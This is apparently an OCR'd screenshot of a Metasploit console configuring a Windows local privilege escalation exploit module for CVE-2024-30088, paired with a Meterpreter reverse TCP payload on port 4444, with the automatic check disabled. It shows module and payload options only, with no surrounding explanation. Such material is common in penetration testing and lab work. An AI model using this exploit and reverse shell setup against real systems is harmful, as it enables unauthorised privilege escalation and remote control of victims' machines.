 msf exploit(windows/local/cve_2024_30088_authz_basep) > set AutoCheck false
AutoCheck => false
msf exploit(windows/local/cve_2024_30088_authz_basep) > options
Module options (exploit/windows/local/cve_2024_30088_authz_basep):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
Payload options (windows/x64/meterpreter_reverse_tcp):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST                        yes       The listen address (an interface may be specified)
LPORT       4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x64
View the full module info with the info, or info -d command.
msf exploit(windows/local/cve_2024_30088_authz_basep) >
1:exploit*